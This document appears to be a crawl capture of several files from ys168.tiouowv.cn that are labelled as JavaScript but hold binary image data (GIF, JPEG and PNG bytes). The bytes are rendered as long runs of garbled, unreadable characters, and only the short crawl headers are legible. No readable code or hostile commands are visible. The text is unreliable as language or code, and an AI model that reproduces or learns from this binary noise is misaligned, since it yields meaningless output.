ܖ�`�����fD)�D��67�qh@��Ќ�������J�d�����@L]CQFi�z�@Ev������ь p��4.�A�50��ׂ�&"�X�3�9�m������L⦙d�$�*5���"9�T�p�A[�':)��S;%�Jq�' ��:�#8ࠊ"��a����5��,�c/� ��Xc��yF9A#X����l~5"G"�S�L�f���g�Q�-[�@�2�j����j�	,�jp���(T�!�A:6�x0i�
�����*"��{V�!����,` 8�@-��@���� U���Q�!�l�^�"��8f��#�Զ�Q�Od�lM6�s�eD*Q+���-͝��(@4!��Q�i�K��r<:�`�X��`��@ns�����>��{&����������T0c�8����1_P�1���h�Q
cؾ�⴨m���sH��5(�%�*T�#X�yACu���5��   ��FF�]�p��B 
�0���?��>����
��$����&r�TC�V<��/�C�7R��G9�gV�T3�AG݆�d�%�R��8$%��*�Q��qFg���LH �ee:�@H!
��� `�^� .�o��! �� �a	���C���q�fX��3<����y��x��/"�j����p�'�Q��-0>4�J�(�Pm�nu͈!q���a�Q���?B�����
y�9�@=on�|'� �VrL ;�cf��=#�TrKa�\,��jQ��`34J(�H#W+H�%�E�"n�h��a��@�*Y��΅A�i�
��z�
��z`؂ް���{ܳ)��g�� ��b�Y�	Q����A8�"dрqXh����/ݺ��n��t�����GU�S��H;+G�^#C��H3R���B�\i�DaXI���`�-�}X��@ɒ9d���<�OV��(����D�@�P�����q6��ˈώ�h�6C�%ԅj�B�@a�|!���.# �P�R�A:�;4HD��L��5R �gXt6d�b�q>06��&�d�x'
����8+`�΄Z�e�qKn��v����3)a"�*Z�iQ����*�*��Pa\���4�Zi��Ä�`a��!#[�?�0�.0�!c0��(�t�V�Ad�F&�*��TUpK�(g�а%5L;[Թ�]�@rF"�J��Q�h�5&�V:��Q�k�1�0]$B�I�@	2��"�7T�?� I������iD5�*��PL�� �rk2�Q�̙0sZ�l���C�!45>!Բk��p��q����5�A��m���׫D�B��A��F���A��ľ�o>��%,���� �12Q;a�4�����rk��+YP��6��F�:m�L�T]��X�5�A�ؒie���y�k`� O�V��ҷV̈́$X�s� `3��W/a	L��;q��iā�8F��4��� Pٖ�����q�j�5D �d#�#�����t���95����nG�{��~`"�C��b`@I����/P����0�����{x`0�,�~�h"/�R-��0&�ɚ�������4�F*�p�������[3Bh'�9'��/�_2���G�� �h���@-�-t�@8�wk�$��0� �0�0�L��^�*�9�:c;(˽m��j�k��siHi��"����-�9i��»%�*aЭ"�C2e �Oȃ(@�H1�ZU���)�0���R�Y"Ȃ�;���ʣ���qHƩ��;�ʟ�ɴ�6���	�@�l۾�+A��c��@�f��A��ڴ�m)��Ȅ/��f9xAЂ5�=}ۂU���(�2=�:H������� @-ȃU��@�Ã(�k��;6��f[i�����A��4�*FsEn������j$I�s��(�L��<h�P���5x%�ٷ	���J��J�%(D�[6���Ft� �-��ks0�g�B&3@�Ҭ���@i���J�S�4nȐX�t �G:j��>i�I���b�(�L��Ѐ��0�ˀ���Ӝ�m�C
�N�/x��!�Y�ЁZ;D6SDn<���*{�xk(���IaȬ��8�y�h3�hc	��r˱�(q[�XE,�ǌ��uA K��8�Z���3`F`+ U� /���$�q��j����F ���� 0�k �rA���L�sѴ�Zc��>��O� ��9����+�+�J��l0��[��#��CQ��E�9� R�Ђ8 K���=�	����ҁ�[�CLD̂t�?��B������\% ��,�[� ,<�?0�#4�J0t?H���>�Ķ�<1T�b2:H7 Yx1�-P��0��N� ) ˌ�t
0��Y�XK�)h���mԌ��I�:��<�eP�k 7�#Lk�#7�p��,P�ɬ����|4JiC���;.>jx+m��[���"p�E j ����@��m9�*�C.��$���$ ����). ��0`H>P�@QRx�:X�<�/@ u`�����l/�Mu��PLY�(]�;��1J���t�)���A�S��
(3�W@�"=ȁ8�s�6X5/��8����At�9��j��e�FȤ`�QP�Qp5h�@ �Tk0<�Gő݋B���kst�W��A;�+\U�J�CN[��rL��?� "�T)(��>(�X�$h�p��B�X[��+]��l���� 
0�/���y(����j���B��8���Â?pV��6[z/��N�a���Ļb�N�k�U��O�V�9�Z��H���T&��%���O4;����4[6(�o� PX�9�����P��\��*��kZ`}�8V^|؜+�[��p ��PA-#�%��
#���j����N�Ȭ+�;x�;���F0�>8�;,�S�d�t0F� |� x�U�-P�P�������6\�8�V��Zq+�#�fu��XP�3���XB	Ap*�7 �@��s�$��Ɂg|ޅ:
[�������$xe&��/� A@�A��"�K� {*Y���Qp�{�]��g�>��\��ŜڄbLi�ɡ�S>�ؤ%�[@x]o�<)�JPO� �� &�2�T3h����:��<5؁ S ��B\�,A�b��*�m�]�;�Q, ]�H:j��B��ڬ��T��M��hAx��X`��%�� �g�/�W�2���9�.�[�!`�؂ճ�q�[�޼�c8 �մ�5_'x�V�v�x�N��Z�c��ߍMZ:�aA��H 9� `�;Ȉq�U�R��ꂪ�&�:�Q8ᝃ � :x�7����8(�U��85 �a��"��Y(�J��'���a�8�7�
'pa`־{Z�4���W��6�"X/�E0�j  ��$ { ̀�[�8�'��h� �$$ �&�0Ղ88�a��L�S(\�@8��X�y�J�k���
���9���\N.[=�xP��*�QX;؁;x����f���Eưs
��.8:x�`.L��8H��X�(ȋa �q@��h�V����Ɍ�3693lVʒQ8]@�AIju7�fO؃@ �NP���p��b�ϐ	��%6,��!H� �5  ���P X����<8 b0P%%�����4�X�Si�>F�98u�x����:^�L(�v F�V-r)�ȃ<��5� ���2���:�RЃ"P�;��<���]P�8��;���4�<90�[�kP��L&��6���e{��)�6I����������K�^�C���V� {���$��亃ȃФ�ZѕȀ.�E֞����݃�;����k��)@03� nhEr�^lE���Gq X�fZqSl}�7l{� h��V�En �.�V�R(�6��T�b!@9�ȉ]����4� � x�;؁ ؃TDxh��!S�N3��,I��A؃k��C�P�mLwp�'��G)��!����y�%zp�:�a�j�=0؀V� �lg8�d�&;��
�Ѐ/�'G� ]��� '4a�CA�Z�-8�\�4�k��*Ѓ�Ӆ$Q�.X��#	�*���u�O�e�~z�GQ4s�n5�l�5ל=� H -�Th�� �"턏Ԟ��F0�k��0�'H gpN��(5(����r�A���3 -�./�t	�B��sa\p���Sʚ6s�G�2��;����/0�W`�N(J���`4p�-�]�1�� �f U�v"�Ѐno��%l���fRQ����I(4���J�5����B�t\��9� �{�|ܾf�w��ڃ<�Wz����=Ȅ6�� o g�xE� TxF{`ksJ��׀��h)yiQ�kx�o�Wh�Q�_���M p.��� xi0�7=A�}�5ǻ}�n4�n\�2��?��w�) vԉťCim�/8�6����k�Ax�g��r
�߃y��Ф{�߀vH��I����!ph�2  =��(��Hr�O�X_�e�~��~wߓ[㌈�}w 9wa8���>�j<τO����S�Y����-' ����=�9�{"� �vm �r�aR�� ( ��! �
,cg�?R��HSm��yM��`�D��LĿ
g~����L�.�t��6f���h�?j��=�ٓ��g�\�80JDQv�5p!LX0Y�rP�ҧNĴ��
�ܸD��z����x,l�C�Ć��D�u!P�(%����t�`N���O�e�E�r���Srk�T�?8�Դ�����)WF�L*
w�0$� J�W����ɡ�˛h2��"�BD�� 8ѰW�B�kF�� Z%ҤK�˒_+��i�qdn���uj3AS�T.5��L���ZC��=��UT����\�H ,�L��H��]d��

=��r�tpс�t|B_�� y<(��
KxP�Q�&VX���!�*)��3��FS��V�B=���kE9КB2A�l��w[�HЋa`�H���c�l��HL,��]�8�D�e@yԂ� yh�����)�PDEi�8k$��Nj`�e��W�R'���Pf�d&R��t}X �`3ՀYk�R	K�V�QB"�DK��("����%X Ḻ@$�GrH�B� R���ACC],��
im��)����D��`��<v[�%���8%mI i*$B�ps��4#�k�8���u@M3(Q���ۏws��	���3��[�Ʌ\Ha������D�BG��A ���
ﾻ֐�-�`l��"�q�	a4A������R�)�ٙ���?(HSe�a�e�95�M5#[�fOM}!�5Đ��Մ"9[Q�H�p�K42y��Ѕ@� G БG��@��f
��E�O
H��?|��Z��O�R%�%RP��'��	H�H317k҇SM��9S3ׄ|�ݕŦROs�5�����|�L�3���/����[�B�
�qKWРB�s�����.�U�R ��@�P�A�/|HL�
KR�T<o&Ҩ4�q7���&�	 �W<2孄�J�h�l�{_�G0��#qE�G�����/) ��A���*B �ѭ [��������@7�A��H-��Ǽ�@��p2<>�;x����uC
:�ь<V&d�� T�t�1�@ �!�E``�a:����p �� @�D� t��� �0!	^�����P1����A ����H�W8F�%���>A��9H!~�#mƚ��D&y,a	񈒩h@���� 
DA/�!���H���b�� |���T0J&HA!��;��v�2��8��b$���¦�PL'����G8r�r�I�RAD�Wd������4���#��Q�l���� 9ʭ��@g
d�0�ހgC�3)xa}h���Q�.�s ���֥	��. ��j�P(�'���y6�� 5��U^� ��M�q������Q�%&E��^�,6T�?d*9D�8eXp�wb@u�μ�{��R�ʀ���(�!/���
n�DB����P����y������Y�D!�	a�:�����'��I48R������?� ^$k2�h$�P".�����o: \�bX,P�6T/܁kYK; 6�\�Ѓ���oҧ�Ԡ�5������X�&?���8��Ԛ1�J#��n����!�� >�@-XA��<�N;P��䕂������e�_��Ȣr9����	`@��P0�`��wF3�q��%ȿ6��+�S_8�V!�D��p�'��b��#R
Ϯ{����_Y�؁H��C���*�$��r}�)6��X d���(�Y�BZg7C	���`�
W��QZ9P�=[*d�WT&���Bj�<��dnr��1g��kD�����/$�y���0p�a��?@�
"�B
�G%����������� Az�D����� /���p1 M�E�5�VDV5*F�_�ю
�BAƪ�S�F0����;E��o�:��r� 9�!�^�!��C�0` \! ]�-�#ڨ��aQ,�t�l� s��<�D��5��r�C5�p����/���D�c����;���Hy�D��%\$���z��e�?AtH4@�!tx�Qp C1"Bn�<�Eh�/�a{�����7���I��;��M� נ �� K5�-���Lk
5�2�*(8�n�$e��6dA@�Z �״@!�o>^S�H\!%X��`��/����p���M�&4	M�A��V�Ҡ���-(?�y0�:�a��@$����X-���R%�|�*�@�1� �L��?L��*L�L_����Q�^���!E�C���u ������NB@�J@��@X��iB���Q/���������_	�g�_�_���$d�$H�XA���A_���<����P�	: 2�Lԁv`}�����a�%�B���R��
Z�*� ��N �A��A��_��_� �����Z� 	��aL�-�ҀgI�D���$P� ց�`:`: ��� ��?���L�C幡�_}!Rx����`+"�$_< ���*���e@hB�5�a� ��?� �0�$ �&�&|�X������(�A �-�,� ��=�!���q����?hʡB|�B�cNA��M�,�AN�4c�����R� ��_�E d�tc"�@ �aD��i�����@!(jBfb)�p����-���+&��#_0��?�@*�a(�"}��/� "��a���*���%�T�����`_���� ���0�9	���.( >��&h����i�2~˿�4"  ��fa*�	΄R�cR����*eb��(���c�Q��=��).�J��*�@� GZ#=���@�N�%B$l&���P#)�@$�t`L�p�pe�J�!
�*$�?H�"��DRC
�܁A&��>8�d`}!$b*D0$U�aFBBz�g!�g{��/L L (��»� \�=܏F� ,� ��@P��h���%� ,pA��?DA��	,�@�q��ր	�ԁ����e�� ��	h�ր8Ԁ��>H .*Dw2���"}�@����\a!�A�B$<��kH-⁓>��'(T)�N�.�d�
(�v@$�p��́�  ��@���ÂJ�R��CdA�C��|�6|�	�	܀^�Al����/��?�@�A�&�%��"�)d(V  �B A!� ,N�? ���Õ�g��*�N@$��/0�B�? ت$�*�
�`Rr���	$�	� �A�1���?p(�"�@$ea��/���B��@��B��  f�p��)�C8�d�? �.� ���Fw:�u�&$�Ҫ ��VN�/�#�j$D�/(��*)�"l������
)L����e��B�Al�7dA��$�������,��6����(�h��a�V�	l�	�@��"�zV� ��C��+Tb��$��㦺�#��?�*�e�?<B!�C4�L�*����A�
�Ā<],d��&��	h�6�@��@��-8GdA�}�7Ԁ�n�?�l�Z��BlWȾ�$@����?��?��޲A��/��,�*�0_���.cdRj��|vmض@�j�����jׂ��2)��A�����k A���.�_�BpAdA��/jjd�	db��?�A��-覘� 5..�Vk�h�@��<�@	d��B%���/|�:Ԭ���ڣ�� ����#Hl-��|-�¢/ڎ��m�I�
���پ-H�p�	�i�
-��l���j��/p�?��p8N�,.�)������	���@@�,����v��".b� `&$�!�\m����N�x��۾��HB��^|�?�R%p���>�d�����x�/|C����	�/�A��$��&+/	���|0�A
��	���Ċd���«B�#"�n���?j�0����*��6������q�ҀF�� �7 ���r�fA1�A���1}4*��D��{h��C�r�X� (ĜM����<�?H2�b%c��!T�b�
��J)����ꄭ�~qB��?H����jמ���`�5G�0�����6X/���������J "��2����*����$� �������VrQ*D��?���j��'����$D��/��M���,�m}=�|���eLRW�v�В�!���pdKA�����a�-�	� <�?�1E_�r~��~�B(�V�BP�HK�c��.D�����s)Z�$ �/0�0S2�*O�)�-Hq�2b>���/,A�ꐟ�/3��@1�7��4uC�,@u��H�A�~���@	́����@�րi�)�sZW`H�'�����m)K�?��="�.�wm!败��� �=u��K��AQ��z�v/�H|��jrV��$�`��)�*g T�l��Z_�mk���_�sR�kDk�3�n�FC�C�����B�/��<�v{�@z�u��%�#V�s�B�N�?�A�
4� ,��L�BhgeW+fa�l8�l`��PU�b���	���V��	�.61x����.�7+�*���\?*x-A���L� Xey�����Ȃy��/� �����2s0�?d����Zo|� ��uwq�.uMټV`IK�S�g$`��!z򷡧A$�n�K��Oz�*�� �F��O���#:"�p�F���q����
�!Gd��J��e���(�rbt�A�,�B�BİC���B�D1�Gl���J�c��B � ��`2f�xJFa�� ��B�{��&�ay���O �hQ��T�',cw�Ľңt��Y���J\���@j��C{R"��"J��6$Nh��_`�,?���fq
�h���'/c?rD��d�s�L�o@>`	y<��;|�ĥ�T��2$��2�!�����$��&�;a��,g��-`���
pr����
�<}���g�1�6߾��B��$l�k�uR�'S
|��5�a��"������=D��Y�K5N�vg6���Tn��c`�ɛ.e�<��}}-m;��LD!�|R6��5<×�~3%��6{Y��&LBݯK�_���'}��5}{sı�b+.��׻��h�O�2�6RP�6H\@  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251027/1dc019c2-e0c5-4aba-8d9a-251e464999bc.js
body_size: 8448
content:
���� JFIF  H H  �� � 
	

��  � �" �� 7               	            ��     ���T����������Y��C,Yڅ=�'�26�ؓ�+D����~�{ں1�W�����Y?�{T&���ܽ��2�.�$F6ˀ)[��c91�a9:��+4�1ʕ�h.� "<g��h�:���-��Ķgc��J�Թ�Ww��U0��g�ě��`�BE/u~���f���TZY���L�%�\^�ө�ȤU�Tu���/�5��Q����m?Sʅ�F:��	]����@�l�'qNF���K�C+f�A[m��\i����7�te��F�gcM(N���m�0� %��(C#e�7$��N+�1b�9h�t�E<j[9�'1�Z/��ۊ�b��5Q��ƏW�b
)0N��E�d�,�V*oFߎ�JDq�����U����]B������wl!�ئ4�5	��+ֈ���Ł�K�%���5���t�ﲎKR�)A�$�}!.%��B[�`C#�}��SGLt\埍WN\\�"A�[�$e���Af�i�V���X�fZ���1s�N+�& C�cffp3,`,W[�Kx�+V�,3$����w��� 4      !"12#$AQ3BqR%4Sab��  �OԶ�qhPw�9Q3�ԉ3�ŠT0��V�N�1��a�8�����r_�OHFSܻ��)=��$��5gln�m�.,��l�W�b{���N���E:�_	�����
�2��xR4�o΢d_�y,�u/'8ML#��	����l��õ�Jh~�T�}��SyBʚmN�5�^�-�l|��UsD_������Wc%�x��� �)�%Ki�h���_�%튿ǝ�SM� SM�l8ɨ9�d���vIn��Y����wXj4�.�eEt��H�����P��OC��K�M���VM�I��Z��R��e6��vS_�}��6p��ۖ��y۹���vh4�C�/�����T�_d���q��KqA^��A��Ë���`��C:A*"��TƱ�,�ȴ�fr�h]���]�2�*�F���;	la�\����5�OHu�'^�/pDwUo�܆2>�H5�Ӯ��3��L2�J�2�_E�yN��:���f5M����6�Y{���ߔ,��n�-KM��ӎ�.�D�4?����5[Փڛ�Rj��X@��-�vS3��J5~��gRB����e̓�����XgObc�&N�2���(�gX��ӌ�ƩH-m�ƶ�b'��U�����UJ�(s���5D�Fcc�=w=��l�-T
ޞ�U'
�S�eD�a89%CTWӫc8O4
@���}/�#��Z�mܺ����
�W�-�M�$�\(S�4��j� uġ=�rC��ٶ8�t�`�u��Y���D[	�Q��F$g~[ nLp�RDJ�-t�����Bt���ҿ�)�1�*�ɥ��!c	�f��8F1ݖ�ٯʔ��PB�I����x��Ӌ�ɫ܅ 3	;�;���|���P��t��T� ȡղ*ZŠmG4�L�%�����=�w߁�Gp�[�.ZDs�9ib�K�}�}��$���޴�)�1\��lͧ-�[��K`-���%����M{��26�B��ۡFD~��|���GK�G�(9#� ��1����pa��kC�̐�q�"���>��/��P� ��6�0Fj,����1�~�r��.$\&��/TQ�����d2���:�Egk(bW�r�i�l+���c��K����˶�0���eE]$u俾���|�K���Nark��S���	RZ���i9t�����
D�g!�u���5��[y�y*ŭj�!�>�^g�M�v��v��Q�Y^W�7kR�Retֲ�g�\�b��uX�O�T8��d���6�\4M��m����r�v� N�q�w��w�{~�4םt�w�'Kw��ig��l^#[�=�\̴��!�6.�H,�T���x�1''�����CҖU�N���K��/Đ�Νs�\B�bAT��ru<��p9'�7�G�%���~��@^�3�f=^��#�Fv]��w�'ʟ��}mf������A����5����{�V���z�/�r��L�m3Y����b=[��Y�Yx�,����Y.�4�����?�_r��L��{"�ܺ8��v-:ڀr?(�h�^�ر���d��n/�"H��/��Y��!�E5�6���]..`�tv�rcm��Җ�urf���s7*eH�UR�d��d�y��LY1:��a�zFw3��¦}/�h"� �A@�M,�JM��M1��.kpQ�ː�����r��w����{�yJĮa��v>�-�u�d�̰v;Η�lM����&�DD�Yci��e3F �%2�N`X�ğ5���Bʡb�XA��[Zg�{���C�{D¶�����d��\�%��fdbP���7:�i�T���o�ƫ�n�4�)��3�I������	9��6[�|�C��̖� t��Et�ơ��&�m�}4 �I�+Ʊ�>����cf+.W7ei��nߦbU�D\w�Ӛ��2[6^i��� ��J���n2���!ĸ�-Y�1K]"l��ŇP2;!s�d�f�=�F[��.��	t	t���SQ�7G��!ZN�9ў�)���&_s^������18�=�Ǡ�c]֚��;(��Tv�!��[	X��Ѣt��G�e�=��3X�0�+5���[��RX\�C�[YY�U+Q�!��3w2�)
T=��w��mWJ�ϴ�H�����?j�� U�]�hj$�i��{�x�VVuj���'�0��]�Z�U���
���S��+ܨ�Og.�����x��)��;~�u�c=1���^f:͛�fUx�����3��9��X�|"��oi
���-��E|�����yݑw^�ԹI��0�Ťqtܢ-�b]K�����%f-֊�&����S��+��*ʫ� l0�]� A��W�,J�I�1k��Jy��[�{�%m��R�s�k��6�Pj#��N�������7������p�N:�� �@_pk����L�2b)F�>9eh�6���2b@(8�������<�[Oj22��`Hv>��Y`w�2;k�K$����ٜ�D��u�ݗ��1ҧ��D��D]p����5JE��ET���j��^Cb���ѱ�v+��Me�=��S�$V4엦���}�#Hh�&ʺ5&q�p�JE��ԟ�5�"pa��#��>76�F�(
�����.m��g9k��랞t�d\g�rn dO����f����#�I��� @      !1AQa"2Bq��#R br����$3Cs���4D��Sc���  ?���n_5_�Y2��5
�uq�,�$xsk�UQ�n�{�A���H�W7�����_dU��;T�iw��[W�qQj���9�� �?�N��&[�ú�<�B�6!�LP��НH�3V.;��� �0.uo$��b�i�)�V[Z�;O�<�R��[om��і��� �+}:��GV�)Hee:��P���Ǐ�{ٌ���U�䶨�O}�����u\mS�M���;S0�u�A��`�;�({>4�L��0�\��n.���6�e��Q%�q�+涪A�م�V}�ճL�؃��>&LS�q�N���`g�G�^��P2>	�I�g�k�z�2���h^b��ݶ��M�rMf6�D�v��^�����]��Cm6��Ґ^�H�� �Z��"������k�mf�N�_2���ip�`�7uG��dRķ��b��ʽ�Ŏ�Y{n�\�~����N��j�J�c�S|��ҹ� �"	��F��^G;���Jf]���T��[�Kұ�-[3D�H�Z��Fmd��<E�����Gͯ�OtM��R����� �.y'�ta�c�j��%�PX�ҥy��M���<)�**/h�@f�@T�^^�B�m��NT�=�_ư�(�w*(��6�h?SΚ)s��uG��X�I�5ηi�ֺ��4Ǭ��4v�\��;1�n~��E�)[���Z�>��K�����1��_��{�x��wx���/W3�ʚ�;�0�~i_g���Kʗ��G���j�^}v��xO�:��B�m�_�Y�+C��wG翕D�'`U>_���ڤ2+y�Z#����� ���r�5�6({��3��<N�nν"�+�s��_4Óyv���k~��k�����/?��f�S�Yi�{@_�`��_TTϝf������m/C�O��aK܊0�޷4��3~���Ö������u�N/��߅���Ʊ�C܌vW�Cj�V�Ð��(��b���9�h=���CV�z�F7&쨻�T+�Һ�k���i��}��H�)���&��_I�8��?Q[-���Nr�q�ŏ |�2��a��`��G�擐�7Ա~τ0�uƢ�X'y�:=��P�F2C.��#o��l�D��E�|�ce-?k�=Z�Q���Zω��.��p�_��&�~��n�S��#����,e�mv�uE�vX1��ػ�V-Up�"j�����$��P�5tJ�9:�r�(0����5EFY6�W�����*x�P���o&P� �
Su�tx�~u�\��|T��S�l�{8l+�OMm�\S�����?���1>і!xS�g����bC��qM{uoe��⍈k{�
ǖqe��$"-�j'Λ��z�&y&l�g�.U�D���Ş#��&��S����Ҩ}��	��D^fC&vr{�>��� k�Sl���&�b�7�:�a����Cj@���L�*<�>���9�b=��t�r�V�q�����2��V�S��y$|.;*�ɰ�� �fuG���wV<��đS(�q�����-�^&�F��b_�V�R�;/�Q6W�����4�����6�<*o��E��ze��O'�D��6�7x��K�|l��P�w���,vb�,Q�EB3�#��3��o��sˀ���b��\F�X$�*��˽�Cf&�"o=��\�q"�A�Y�����Um�����1=v`�.�h��7���қǄF����?C/
�N�.h�� ;��=Y�x�¶t�`����bF��
�7�2ޗ��G���פ���4����l���v�9����.�}�A��a�1}q�j6�)#G�e�;a����#���ϫ���`�-�*�\�3~t�xh箹����ܩ5��w;X赆&.ט�L.�fV�$�<)u(��:���5o�k� ��[Z�mηsĝ�� %       !1AQaq����������  ?�л_@����yF;r1a�EZF����Eɧ�%<��KK���B4���.��A�W���c.S:%��ܺ *8�v0]c�1����Kq:��F2�n����e�������+�A�W�{��N��c���X?��9p��8��uXd����
�m�?y��=��ވ���/�yb%e�t�����x}!f�t��Bh���ơBL�c��_�w��.iP�3'_0�x�nZ�qL2����e�+�ʠ������WDM���u��s����A��6�*��,�T}�b�Mf9��$:űS<x� 4�yY{�4�,c�B�X�jz�ƅ��q�5�b���Ji���`#�;q^e�����!�` ʼt��<	����]M Nҧ�7.*֓]�K�Õ+�DaCZ��P@�y�Ŗ��1��Ա����zXp�&"C���a%��`�#y��ai���.P�2��l�b�yݙa~g��C���.�COl"��l��>�DBi Vy���I�5�F�!2V�*D�/����7d2D@��HO~�{ڰ	����u�=d1)����0�3ꛒ��sY��U�#�w(� �O���zY/����d�	�-$qg��C�r"��A�����KqkvzG̡������P�������Jv$�����],�7I����I�]��z��Y_��<R	1�
U�y�)jxr@�-`�~3�w�R%9Z�9���*�3�;m�9F���#�P��2)й�Uh8�|����K�p
��J��Y,�բ�\(s/��<�8o���sG�%Z�^���0�9�Qk�����b���@4GB����,�Er���,x6��w@���2�)4X�0`K1�Z~HGz�&w#q�x�K�I_��=`*j�BB���k�y�6��a�!���p�6��6'`R�tJ�Q����6��Y$�(x,0���͡	G-�d�PŦ5Ks����� �ɡ� �_]�;K32a�����à�d E�1��/ Ų�|]z� pv�Am|I�o�l�]Q�_z�X;\y),�[��NAP�g[j1�����;�D�	��zᇻ!ď���8x
?��"Vx���]AR�]C(D�R�y[�BO�a�b� C�F�nM�KN#:��=u��������h�y琄�@n����Qd �� H��z
��<q�A��nt�N�#�HC����d�ڟ� �5E��!��joG�V�@���b	 ��-�� �9�!���`JZ;�C�k��J��>S�VFo!��̷����Q�j�G>�����B".pi�"N�����~�T|e���1�\�����O�Z�G�L�8쭇I�`�����ʅ1NS(� �7�x4���/�U�.F�;�3�u�Dp��p��!9 �:�,�H�va�3�en	����l����(rY!�R W�fN��-��nӦ�φ"]yP�v�q1M2��z#��v+��`N4쁵�c��o���G�}$3eB�=���" ��P|��%�i� �(S����*X*��kx�6l�Q���|��̕� >8#ǞD�ػe�.���F��B+��������A��t'�i�ΰ�e�:�ȏf�\i	�����6����%��1������f����P7�#G���	�x��|d��KA�<�i�k�f`��S�8���S�,��,��'�4�Q�	�iq	�Gf㜢���{6���:�����V��� f��^���E��D��p���\;<���[�¬�tGq��[�vTk��y�R���`�X�[�|���=.3I�2��ŷ�2 ��LvA�3X<�Ɯ�*�͋N�N�֟�c�YVs?�A� � ����!y���n$k�+)�/�:���|?p�^�O���5+���L_9���No/,c9{7��"�q��ܣR��X[�.�h����if{#�qM]�M��� +         !1AQaq"B��������� ? ��siR粭��`�󸟿��<�<��A��O���u�ҵ�uQ��o��&��Z hL�!�(1��[%�r{���҃E��	�39w���J����7��q�S�&�������yǬD�iV��<ˇ��4	D��:Q�r��J�����[�Mv��J�oNݰ�|�S	FI�?#`'a�5�1!n��I(8�&��;��訑�ZFt�A
	�p�N ,D���j@-�Tj�� ��4'��x@�Sd��#�Qkjp��A]�R�p��G+�� ��s��)��t<����I:9���@<� Q\�8Ӕր'O�� 1         !1A"Q2a BRq��������� ? 𗄬ꬮ�^%Oڽ��o�{�{
��@Ԟ��QiY w �r�ct���P�zг���)�F� DI�"g�������L�.��sʧ��o���f�^���n�b��I9'�� ��z~h�-OU�ٽ�ۺR݇	�Q�۴{I�q�l��n8
����x�"��eb�o�T��H��ȁԺ��%��鱸k�d�-̕A��D�$��J�H7|��}#X��X�BU{� Ɋ�� :�{:D���  ��x��L�bb��h�P%94���t_	/Z�Sn�ۛ��$ >c2A����Z�>�絸6�D�$~b���[�����Q�����O��ɚc&$'�,�i4�u�4�M[�ߵi������q �����QA�s�=�*$�NsA�ǘ ԁ�Eո4�&��	�5��?_�u��M��&s<�1̜b����L���s��3$`����4�&�A� TB�P �ڳ~����r�H$<����A�� �W��_h����iV2h(�`¢����l{�����<��&)�����RH���N+�Mϗzf$Ǘ��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/5/static/img/abcd/t1-a.js
body_size: 2207
content:
�PNG

   IHDR   ,   H   ��M   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  4IDATx�Z�nE��]��D"�����	���g"�%�^�Hx��� �`�Bv(���q�<�n���""�)���{z�3�;�c@ڲ�3�]��?=6�JV����A~��1`��v�ogm����n�-�qL���6}/��G)�׽&Ϯ\�n����ٶL$}���V��p�����w��Z��Zʥ>�?J�
{�LD����Ͽ��R ����0���"�CSә���Y,ؗ���Q<!�ufJʏZ�|5|�֣�\e��7���bE������!~���盀/�f�͜�W��i�rڇ�r��)����wш�IqG���&�`C��'o݀�r���/�]��Y	�*�B^�1�~؅%�B4�s��&���R��V�k�0�vfH�E���"eW>}��v�>����C��DF���H8��7���t��~�\��������<�VA*���)��ʸ���D�ǖI�`�����ր�_�z��~(��&�0��_2<a-�Y��x>Tͩ=0c����m#�M/F���yp��2�^��	�HdJ�/���?�nq���'�S��T���	|!}�H	�sC���&\�n��h�����#JiȹY�/ m�Ck?�m����נ5`V� �z�	@�N��6�QX�޵�6"���i��Bl���b�nۑ���~�(�mAL��2��8
�@�IЭ��"&��8����Z"@�f::hnS�ڪҷ�}uݨ�(���?��.,X&�0��`
���g��S��e+A1B4R1)���2h�bhSw[�f1C��;h}��x�4\�l������:���puB��0Y���$g����!&�;��ljn@k� 1#Z�
 ��P�Fyk1R�wο���b�y��Oa�1M��l]X
�N`d��w( |#+�/��
`�^�}�`�+��X�9�@��>��5�T[#T�{���ޟ�g.`gFOQvu���|k�����پb�y���
`�Y���ܤ�����}p>�i��||Q�(W>�ߟ��9�)i1~��lǷ�hQ8�j�<G[YZ�ա��~�j���jt����([#�)pνx���@���n�l�	z���-�F4�
ˆ�{��~1�Q��޽��Ƿ����|��^�aTr�bIec�r���e~�DǞ����l
���4S�����[7|u<��\�	_G����V�!���Ż*E�l�Co��8�������M�#��M:<|�۞�F&纵��[�kR����.g9=��\8��FH
g<9>�)q���`AA�@����)k�1�)�J���	^�oSl{�����P��ן�E>Q��<IX!�C�Ftj��Լ����7���d%+Y�J���HG�?�|�	NzY��q�_q����R�h���������d�>\��yR7���r�{<�N^Ai!�_���:vU7d�ǑŲ�	I��V�Ck��W�/����aT~����Hw�}_�%�cM�ߋ�>�븸,XP`q��뻺�J�A<b�?ʤz;˜���f��32�H�P�?ꟸ1�lR3v�ʣ>��eJ��-�pש���?��"��U�����
��8y�(��e����M�WSC�-7Q��̕{:De�rs�q�瑅�b鍠�,dt<?�Pk�].�v�zQVg��̒/jǿ�尺"���ӤR(;";#tX$y�>~��a�`]Y���͓�+,�vJ��XB�h�l�rW8���fs8�Z�_��ة�@c�)��-��Ӕ��!��jc�|����px����زp��d:�9��x%��W+c'� 欰�0�;X�A˽���v��lՅ� X�N���r1]:g�!�{��e�� Q@��X	4JΔ1C���c�.ԗ ;�[�Z1�F�`kr�%[�I����\���OF��]?<
%Ox��������9�ewy⡂2�j28�߈�q�����OJu[�e�jYd�@Q���:4��Dg��^��2h�%.BJ�yR!NZ�����O]�B��q_���xW������$��]]���.�woV���1�N���)k��Z�J��?ˤ���N�+    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251028/63ef8f3f-572e-46e8-a6e9-dbae6e123924.js
body_size: 334477
content:
���� JFIF  ` `  �� C 
	

�� C��   " ��               ��             ��    ��        ���K���=O�y���f��L/�2Uw4Y+�.����.��đh\��.FZ���et��L�w"-��b�gp
عn\l����N�]L,��Vcn!�/f��yV��21*��rM%y]K����6���k�ԅ�����˦�ݵ�g�OR����1[~��L��-֛��V2���;j�Wwi⋌�X#����e�+h�l��J>�޼�����'OF��                X����x�t�hT
�@��Ԅ�I1��`��d� `� m4&��$�	�C�j@
